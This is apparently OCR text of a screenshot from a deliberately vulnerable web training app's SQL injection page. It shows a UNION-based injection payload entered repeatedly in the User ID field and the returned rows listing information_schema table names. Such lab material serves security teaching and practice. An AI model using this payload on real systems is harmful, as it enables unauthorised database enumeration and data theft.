 Vulnerability: SQL Injection
User ID:
Submit
ID: test' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: test' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: test' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: test' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: test' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: test' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: test' and 1=0 union select null, table_name from information_schema.tables #